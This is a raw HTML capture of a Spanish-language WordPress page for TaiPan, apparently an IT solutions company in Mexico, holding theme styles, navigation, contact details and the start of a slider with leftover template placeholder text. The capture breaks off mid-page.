

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.taipan.mx/home-3/
body_size: 80981
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<title>Home 3 &#8211; TaiPan</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="TaiPan &raquo; Feed" href="https://www.taipan.mx/feed/" />
<link rel="alternate" type="application/rss+xml" title="TaiPan &raquo; Feed de los comentarios" href="https://www.taipan.mx/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.taipan.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.taipan.mx%2Fhome-3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.taipan.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.taipan.mx%2Fhome-3%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mdi-css' href='//fonts.googleapis.com/css?family=Material+Icons%7CMaterial+Icons+Outlined%7CMaterial+Icons+Two+Tone%7CMaterial+Icons+Round%7CMaterial+Icons+Sharp&#038;ver=6.9'  media='all' />
<link rel='stylesheet' id='all-styles-css' href='https://www.taipan.mx/wp-content/themes/pathsoft/assets/css/style.min.css?ver=1.2.1622038585'  media='all' />
<link rel='stylesheet' id='style-css' href='https://www.taipan.mx/wp-content/themes/pathsoft/style.css?ver=1.2.1622038585'  media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://www.taipan.mx/wp-content/themes/pathsoft/assets/css/custom_script.css?ver=6.9'  media='all' />
<style id='custom-style-inline-css' type='text/css'>
:root {--title-font: "Montserrat";--default-font: "Istok Web";--default-font-weight: regular;--default-line-height: 1.5;--c-main: #2c7ae7;--c-main-rgba: 44,122,231;--c-primary1: #ffffff;--c-primary1-rgb: 255,255,255;--c-primary2: #000000;--c-primary2-rgba: 0,0,0;--c-bgc: #f0f4f8;--c-bgc-rgba: 240,244,248;--c-gradient1: #2876e2;--c-gradient2: #3f8efc;--c-text: #303036;--c-text-rgba: 48,48,54;--c-bgc-dark: #303036;--c-text2: #63636b;--c-border: #EEEEEE;--c-border2: #D4D4E1;--c-placeholder: #B7B7BA;--c-error: #ff3d0d;--el-border-width: 1px;--el-border-radius: 10px;--el-border-radius-min: 6px;--el-box-shadow: 2px 4px 20px 1.4px rgba(45, 45, 45, 0.13);--header-box-shadow: 0px 0px 13px 0px rgba(77, 82, 94, 0.13);}.footer { color: rgba(255, 255, 255, 0.8); }.footer a { color: rgba(255, 255, 255, 0.8); }.footer-social-links li a { fill: rgba(255, 255, 255, 0.8); border-color: rgba(255, 255, 255, 0.8); }.footer-links ul li a { border-bottom-color: rgba(255, 255, 255, 0.8); }.footer-social-links li a:hover { background-color: rgba(255, 255, 255, 0.8); fill: #303036; }.footer a:hover { color: rgba(255, 255, 255, 1); }.footer-links ul li a:hover { border-bottom-color: rgba(255, 255, 255, 1); }.footer-bottom { border-top-color: rgba(255, 255, 255, 0.2); }.header-fixed, .header-center, .header-search-btn, .main-mnu-list>li a, .header-navbar-content, .header-navbar-content a, .header-navbar-content i { color: #303036; }.main-mnu-btn .bar { background-color: #303036; }.header-navbar-content .social-links li a { fill: #303036; }.header-navbar-content .header-call-back-link span { border-bottom-color: #303036; }.main-mnu-list>li>ul, .header-center, .header-navbar-content { background-color: #ffffff; }.header-top { background-color: #303036; }.header-top, .header-top a, .header-top-links .header-call-back-link, .header-top i { color: rgba(255, 255, 255, 0.8); }.header-top-links .header-call-back-link span { border-bottom-color: rgba(255, 255, 255, 0.8); }.header-top a:hover, .header-top-links .header-call-back-link:hover { color: #ffffff; }.social-links li a { fill: rgba(255, 255, 255, 0.8); }.social-links li a:hover { fill: #ffffff; }
/*# sourceURL=custom-style-inline-css */
</style>
<link rel='stylesheet' id='style_child-css' href='https://www.taipan.mx/wp-content/themes/pathsoft-child/style.css?ver=1.2'  media='all' />
<script  src="//cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js?ver=6.9" id="jquery-js"></script>
<link rel="https://api.w.org/" href="https://www.taipan.mx/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.taipan.mx/wp-json/wp/v2/pages/895" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.taipan.mx/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.taipan.mx/home-3/" />
<link rel='shortlink' href='https://www.taipan.mx/?p=895' />
<meta name="mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-title" content="TaiPan - Soluciones en tecnolog&iacute;a">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.taipan.mx/wp-content/uploads/2021/06/LogoTP.png" sizes="32x32" />
<link rel="icon" href="https://www.taipan.mx/wp-content/uploads/2021/06/LogoTP.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.taipan.mx/wp-content/uploads/2021/06/LogoTP.png" />
<meta name="msapplication-TileImage" content="https://www.taipan.mx/wp-content/uploads/2021/06/LogoTP.png" />
</head>

<body class="wp-singular page-template page-template-page-templates page-template-empty page-template-page-templatesempty-php page page-id-895 wp-custom-logo wp-embed-responsive wp-theme-pathsoft wp-child-theme-pathsoft-child" itemscope itemtype="http://schema.org/WebSite">

	<main class="main">
		
		<div class="main-inner">

			
			<nav class="mob-main-mnu">
				<div class="mob-main-mnu-content"><ul id="menu-main" class="mob-main-mnu-list"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="mobile-menu-item-910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-910 nav-item"><a title="Inicio" href="https://www.taipan.mx/" class="nav-link"><span>Inicio</span></a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="mobile-menu-item-944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-944 nav-item"><a title="Nosotros" href="https://www.taipan.mx/nosotros/" class="nav-link"><span>Nosotros</span></a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="mobile-menu-item-1005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1005 nav-item"><a title="Servicios" href="https://www.taipan.mx/servicios/" class="nav-link"><span>Servicios</span></a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="mobile-menu-item-1159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1159 nav-item"><a title="Blog" href="https://www.taipan.mx/blog/" class="nav-link"><span>Blog</span></a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="mobile-menu-item-1058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1058 nav-item"><a title="Galería" href="https://www.taipan.mx/galeria/" class="nav-link"><span>Galería</span></a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="mobile-menu-item-1470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1470 nav-item"><a title="Contacto" href="https://www.taipan.mx/contacto/" class="nav-link"><span>Contacto</span></a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="mobile-menu-item-2447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2447 nav-item"><a title="Soporte" href="https://soporte.taipan.mx/" class="nav-link"><span>Soporte</span></a></li>
</ul></div>			</nav>
			
						<!-- Begin header -->
			<header class="header">
								<!-- Begin header top -->
				<nav class="header-top">
					<div class="container">
						<div class="row align-items-center justify-content-between">
							<div class="col-auto">
																<!-- Begin header top info -->
								<ul class="header-top-info">
																		<li>
																					<a href="mailto:contacto@taipan.mx">
																								<i class="material-icons md-18">email</i>
																								<span>contacto@taipan.mx</span>
											</a>
																			</li>
																		<li>
																					<a href="#!" class="formingHrefTel">
																								<i class="material-icons md-18">phone_in_talk</i>
																								<span>+52 55 9155 2008</span>
											</a>
																			</li>
																	</ul><!-- Ennd header top info -->
															</div>
							<div class="col-auto">
								<div class="header-top-links">
																		<!-- Begin social links -->
									<ul class="social-links">
																				<li>
											<a href="https://www.facebook.com/TaipanSolutionsMX">
												<svg viewBox="0 0 320 512"><use xlink:href="https://www.taipan.mx/wp-content/themes/pathsoft/assets/img/sprite.svg#facebook-ico"></use></svg>
											</a>
										</li>
																			</ul><!-- End social links -->
																		<div class="header-top-btn">
										<a href="#сallback_popup" class="header-call-back-link сallback_popup_open">
											<i class="material-icons">ring_volume</i>
											<span>Callback</span>
										</a>
									</div>
																	</div>
							</div>
						</div>
					</div>
				</nav><!-- End header top -->
								<!-- Begin header fixed -->
				<nav class="header-fixed">
					<div class="container">
						<div class="row flex-nowrap align-items-center justify-content-between">
							<div class="col-auto d-block d-lg-none header-fixed-col header-s-open">
								<div class="main-mnu-btn">
									<span class="bar bar-1"></span>
									<span class="bar bar-2"></span>
									<span class="bar bar-3"></span>
									<span class="bar bar-4"></span>
								</div>
							</div>
														<div class="col-auto header-fixed-col header-s-open">
																	<a href="https://www.taipan.mx/" class="logo" title="TaiPan" itemprop="url">
										<a href="https://www.taipan.mx/" class="navbar-brand custom-logo-link" rel="home"><img width="197" height="67" src="https://www.taipan.mx/wp-content/uploads/2021/06/png_logo200x70.png" class="img-fluid" alt="TaiPan" decoding="async" /></a>									</a>
															</div>
							<div class="col-lg col-auto col-static header-fixed-col">
																<div class="row flex-nowrap align-items-center justify-content-end">
									<div class="col justify-content-center header-fixed-col d-none d-lg-flex col-static header-s-open">
										<nav class="main-mnu"><ul id="menu-main-1" class="main-mnu-list"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-910 nav-item"><a title="Inicio" href="https://www.taipan.mx/" class="nav-link" data-title="Inicio"><span>Inicio</span></a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-944 nav-item"><a title="Nosotros" href="https://www.taipan.mx/nosotros/" class="nav-link" data-title="Nosotros"><span>Nosotros</span></a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1005 nav-item"><a title="Servicios" href="https://www.taipan.mx/servicios/" class="nav-link" data-title="Servicios"><span>Servicios</span></a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1159 nav-item"><a title="Blog" href="https://www.taipan.mx/blog/" class="nav-link" data-title="Blog"><span>Blog</span></a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1058 nav-item"><a title="Galería" href="https://www.taipan.mx/galeria/" class="nav-link" data-title="Galería"><span>Galería</span></a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1470 nav-item"><a title="Contacto" href="https://www.taipan.mx/contacto/" class="nav-link" data-title="Contacto"><span>Contacto</span></a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2447 nav-item"><a title="Soporte" href="https://soporte.taipan.mx/" class="nav-link" data-title="Soporte"><span>Soporte</span></a></li>
</ul></nav>									</div>
																		<div class="col-auto header-fixed-col col-static">
										<!-- Begin header search -->
										<div class="header-search">
											<div class="header-search-ico">
												<i class="material-icons md-22 header-search-ico-search">search</i>
												<i class="material-icons md-22 header-search-ico-close">close</i>
											</div>
											<form method="get" class="header-search-form" id="searchform" action="https://www.taipan.mx/" role="search">
												<div class="container">
													<div class="row">
														<div class="col-12">
															<div class="form-field">
																<label for="field-search" class="form-field-label">Buscar</label>
																<input class="form-field-input" id="field-search" name="s" type="text" autocomplete="off" value="">
																<button name="submit" type="submit" class="header-search-btn"><i class="material-icons md-22">search</i></button>
															</div>
														</div>
													</div>
												</div>
											</form>
										</div><!-- End header search -->
									</div>
																		<div class="col-auto d-block d-lg-none col-static header-fixed-col">
										<div class="header-navbar">
											<div class="header-navbar-btn">
												<i class="material-icons md-24">more_vert</i>
											</div>
											<ul class="header-navbar-content">
																								<li>
																											<a href="mailto:contacto@taipan.mx">
																														<i class="material-icons md-18">email</i>
																														<span>contacto@taipan.mx</span>
														</a>
																									</li>
																								<li>
																											<a href="#!" class="formingHrefTel">
																														<i class="material-icons md-18">phone_in_talk</i>
																														<span>+52 55 9155 2008</span>
														</a>
																									</li>
																								<li>
													<a href="#сallback_popup" class="header-call-back-link сallback_popup_open">
														<i class="material-icons">ring_volume</i>
														<span>Callback</span>
													</a>
												</li>
																								<li>
													<!-- Begin social links -->
													<ul class="social-links">
																												<li>
															<a href="https://www.facebook.com/TaipanSolutionsMX">
																<svg viewBox="0 0 320 512"><use xlink:href="https://www.taipan.mx/wp-content/themes/pathsoft/assets/img/sprite.svg#facebook-ico"></use></svg>
															</a>
														</li>
																											</ul><!-- End social links -->
												</li>
																							</ul>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				</nav><!-- End header fixed -->
			</header><!-- End header -->
			
			
<div class="intro section-bg">
    <div class="intro-slider flickity-dots-absolute"
        data-flickity='{ &quot;bgLazyLoad&quot;: 1, 
        &quot;bgLazyLoad&quot;: true, 
        &quot;fade&quot;: true, 
        &quot;prevNextButtons&quot;: false, 
        &quot;autoPlay&quot;: 7000,
        &quot;pageDots&quot;: true,
        &quot;pauseAutoPlayOnHover&quot;: false }'>
                <div class="intro-slider-item intro-item-mob-dark" data-flickity-bg-lazyload="https://www.taipan.mx/wp-content/uploads/2020/02/main-banner-img4.jpg">
                        <div class="container">
                <div class="row">
                    <div class="col">
                        <div class="intro-content">
                            <h1 class="intro-title">IT Solutions for Your Business</h1><div class="intro-desc"><p>On this template you will be able to create a site for your business. The template has many different blocks from which you can create your own unique site.</p></div>                            <div class="intro-btns">
                                                        <a href="https://template-wp-1.wbs-dvp.pro/about-us/" class="btn btn-widht-ico ripple btn-small" target="_self">
                                <span>About us</span>
